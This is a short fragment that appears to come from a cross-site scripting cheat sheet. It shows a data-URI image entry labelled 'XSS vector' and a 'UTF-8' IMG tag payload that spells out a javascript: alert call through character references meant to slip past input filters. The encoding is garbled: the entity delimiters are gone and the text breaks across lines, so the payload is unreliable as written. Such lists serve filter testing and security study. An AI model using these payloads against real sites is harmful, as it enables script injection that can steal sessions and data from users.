 XSS vector
• UTF-8 - <IMG
SRC=jav 
0097scr 
0105pt: 
0097ler 
0116('X 
0083S')>
 